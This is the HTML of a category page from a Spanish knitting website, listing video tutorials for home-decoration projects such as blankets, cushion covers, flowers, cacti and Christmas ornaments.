		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" aria-current="page">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

		    <div class="vlog-featured vlog-featured-1 ">

	
		
			
			<div class="vlog-featured-item video">

				<div class="vlog-cover-bg">
					    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="6996">
        <img width="1280" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/12/gnomo-de-navidad-a-dos-agujas-1280x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="" decoding="async" fetchpriority="high" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				</div>
		
				<div class="vlog-featured-info container vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

	                    									                    
					                    
					                    
						        		<h2 class="entry-title h1"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/gnomo-navidad-dos-agujas">Gnomo de Navidad a dos agujas</a></h2>						                
							            	                						<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">12 de diciembre de 2022</span></div></div>
	            				  		
						             </div>	

						             							             <div class="entry-actions vlog-vcenter-actions"><a class="action-item watch-later" href="javascript:void(0);" data-id="6996" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="6996"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a></div>
						         	 
					             </div>

					        </div>

					</div>

				</div>

				<div class="vlog-format-inplay vlog-bg">
					<div class="container">
						
					</div>
				</div>

			</div>

		
	
</div>    


<div class="vlog-section ">
    <div class="container">
        
        
        <div class="vlog-content">
            <div class="row">
                <div class="vlog-module module-posts col-lg-12">
                	
                	
				    <div class="vlog-mod-head"><div class="vlog-mod-title"><h1 class="h4">Hogar y decoración</h1></div><div class="vlog-mod-desc"><p><!-- wp:paragraph --></p>
<p>En la sección Hogar y decoración a dos agujas aprenderás a tejer a dos agujas o punto de media desde flores y hojas, hasta mantas de sofá y cojines y labores para decorar en Navidad y Halloween y  mucha labores mas.</p>
<p>Para cada labor, dispondrás de un vídeo tutorial donde se explicará paso a paso la forma de tejer y los materiales que se van a utilizar para llevar a cabo dicha labor de decoración tejida a dos agujas.</p>
<p>Mas abajo, en la descripción de cada vídeo, encontrarás información escrita y esquemas para facilitar el tejido de la labor deseada.</p>
<p>Cada semana, se van añadiendo nuevos vídeos a la colección.</p>
<p>Espero que disfrutes tejiendo a dos agujas, todas estas labores!!!</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
</div></div>
				    <div class="row vlog-posts row-eq-height vlog-posts">
				    	
				    								
							
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6921 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-hogar-decoracion tag-dos_agujas tag-video">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/manta-lili-dos-agujas" title="Manta Lili a dos agujas" class=""  data-id="6921" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/10/manta-lili-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/manta-lili-dos-agujas">Manta Lili a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24 de octubre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Teje la manta Lili a dos agujas o punto de media. Se han utilizado el punto de arroz y el punto elástico 1&#215;1 para tejer esta bonita manta. Mas...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6626 post type-post status-publish format-standard has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-funda-cojin-camila-dos-agujas" title="Funda de cojín Camila a dos agujas" class=""  data-id="6626" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/05/funda-de-cojin-camila-a-dos-aguj.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-funda-cojin-camila-dos-agujas">Funda de cojín Camila a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">23 de mayo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer la Funda de Cojín Camila a dos agujas o punto de media. Los puntos utilizados se completan cada 2 vueltas. Con abertura para sacar el...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3913 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-flores-vacias-bonitas-dos-agujas" title="Flores vacías a dos agujas- ?En 2 vueltas" class=""  data-id="3913" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="flores vacias a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-flores-vacias-bonitas-dos-agujas">Flores vacías a dos agujas- ?En 2 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer flores vacías a dos agujas, es ideal para decorar labores tejidas de lana y además reutilizar los sobrantes de lana que tenemos. Para...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3843 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cactus-dos-brazos-punto-bobo-dos-agujas" title="Como tejer un Cactus con dos brazos Con Punto Bobo a dos agujas" class=""  data-id="3843" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="Cactus con dos brazos con punto bobo a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cactus-dos-brazos-punto-bobo-dos-agujas">Como tejer un Cactus con dos brazos Con Punto Bobo a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Anímate a tejer este cactus con dos brazos con punto bobo a dos agujas o punto de media. Es muy gracioso y lo puedes decorar a tu gusto. Las...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3839 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-hojas-3-tamanos-dos-agujas" title="Como tejer hojas a dos agujas en 3 tamaños distintos" class=""  data-id="3839" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer hojas a dos agujas en 3 tamaños distintos" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-hojas-3-tamanos-dos-agujas">Como tejer hojas a dos agujas en 3 tamaños distintos</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer hojas a dos agujas en 3 tamaños distintos. Son muy sencillas de tejer y es el complemento ideal para unir a todas tus flores de lana...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3767 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-flor-rosa-dos-agujas" title="Como tejer una flor rosa a dos agujas" class=""  data-id="3767" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer una flor rosa a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-flor-rosa-dos-agujas">Como tejer una flor rosa a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una flor rosa a dos agujas o punto de media de forma sencilla y rápida. Aunque esta flor se teje en 11 vueltas, las vueltas tejidas...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3706 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cactus-punto-elastico-1x1-dos-agujas" title="Como tejer un cactus  con punto elástico 1&#215;1 a dos agujas" class=""  data-id="3706" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer un cactus con punto elástico 1x1 a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cactus-punto-elastico-1x1-dos-agujas">Como tejer un cactus  con punto elástico 1&#215;1 a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un cactus con punto elástico 1&#215;1 a dos agujas o punto de media; luego añade unas pequeñas flores para decorar el cactus. Las...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3621 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-arbol-navidad-reversible-dos-agujas" title="Como tejer un árbol de navidad reversible punto jersey a dos agujas" class=""  data-id="3621" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="Árbol de navidad reversible punto jersey a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-arbol-navidad-reversible-dos-agujas">Como tejer un árbol de navidad reversible punto jersey a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un árbol de navidad reversible punto jersey a dos agujas o punto de media. Es muy rápido de tejer, ya que en 15 minutos lo puedes...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3609 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
